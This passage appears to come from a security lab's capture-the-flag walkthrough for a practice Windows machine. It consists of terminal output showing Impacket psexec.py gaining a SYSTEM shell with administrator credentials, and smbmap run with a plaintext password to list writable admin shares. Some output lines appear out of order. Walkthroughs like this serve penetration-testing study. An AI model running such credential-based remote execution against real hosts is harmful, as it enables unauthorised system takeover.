 root@kali:~# psexec.py administrator@10.10.10.125
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.125.....
[*] Found writable share ADMIN$
[*] Uploading file xbkbLYdx.exe
[*] Opening SVCManager on 10.10.10.125.....
[*] Creating service ygGD on 10.10.10.125.....
[*] Starting service ygGD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
[+] Finding open SMB ports....
[!] Authentication error occured
[!] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication informat
[!] Authentication error on 10.10.10.125
root@kali:~# smbmap -u administrator -p 'MyUnclesAreMarioAndLuigi!!1!' -d querier -H 10.10.10.125
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.125...
[+] IP: 10.10.10.125:445 Name: 10.10.10.125
Disk Permissions
---- -----------
ADMIN$ READ, WRITE
C$ READ, WRITE
IPC$ READ ONLY
Reports READ ONLY
root@kali:~#
Ms08067安全实验室